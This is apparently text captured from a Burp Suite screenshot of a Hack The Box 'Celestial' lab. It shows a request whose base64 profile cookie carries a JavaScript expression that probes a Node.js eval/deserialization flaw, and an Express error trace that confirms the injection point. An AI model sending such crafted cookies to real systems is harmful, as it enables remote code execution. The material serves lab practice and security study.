 Send
Cancel
< ▼
> ▼
Targ
Request
P
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host: celestial.htb:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: profile=
eyJ1c2VybmFtZSI6IkR1bW15IiwiY291bnRyeSI6IklkayBQcm9iYWJseSBTb21ld2hlcmUgRHVtYiIsImNpdHkiOiJMYW1ldG93biIsIm51
bSI6IntvayA/ICdZRVMnIDogJ05PJ30ifQ==
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"15-iqbh0nIIVq2tZl3LRUnGx4TH3xg"
11
12
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'self'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1064
7 Date: Sat, 04 Jan 2025 17:36:59 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
ReferenceError: ok is not defined<br>
&nbsp; &nbsp;at eval (eval at &lt;anonymous&gt; (/home/sun/server.js:13:29), &lt;anonymous&gt;:1:2)<br
>
&nbsp; &nbsp;at /home/sun/server.js:13:16<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/home/sun/node_modules/express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at next (/home/sun/node_modules/express/lib/router/route.js:137:13)<br>
&nbsp; &nbsp;at Route.dispatch (/home/sun/node_modules/express/lib/router/route.js:112:3)<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/home/sun/node_modules/express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at /home/sun/node_modules/express/lib/router/index.js:281:22<br>
&nbsp; &nbsp;at Function.process_params (/home/sun/node_modules/express/lib/router/index.js:335:12)<br
>
&nbsp; &nbsp;at next (/home/sun/node_modules/express/lib/router/index.js:275:10)<br>
&nbsp; &nbsp;at cookieParser (/home/sun/node_modules/cookie-parser/index.js:70:5)
</pre>
18 </body>
19 </html>
20